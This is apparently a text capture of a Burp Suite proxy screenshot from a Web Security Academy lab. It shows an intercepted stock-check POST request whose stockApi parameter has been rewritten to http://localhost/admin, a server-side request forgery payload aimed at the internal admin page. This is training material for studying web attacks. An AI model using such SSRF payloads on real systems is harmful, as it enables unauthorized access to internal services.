 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a43005b04f2854c827a103000e9007a.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a43005b04f2854c827a103000e9007a.web-security-academy.net
3 Cookie: session=YcR7YnqDETavGn4ZF9VBCkUa4JGrSxWf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a43005b04f2854c827a103000e9007a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0a43005b04f2854c827a103000e9007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://localhost/admin